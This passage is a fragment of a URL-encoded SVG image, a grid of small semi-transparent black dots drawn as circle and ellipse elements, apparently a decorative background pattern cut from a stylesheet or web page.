fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='439.032' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='466.342' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='493.649' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='520.853' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='548.263' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='575.466' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='602.771' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='630.08' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='657.278' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='602.211' cy='684.588' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='711.895' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='738.985' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='438.472' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='465.78' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='493.088' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='520.286' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='438.472' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='465.78' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='493.088' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='520.286' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='766.513' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='793.602' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='547.705' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='574.903' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='821.017' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='629.519' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='547.705' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='574.903' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='602.211' cy='848.216' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='629.519' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='29.854' 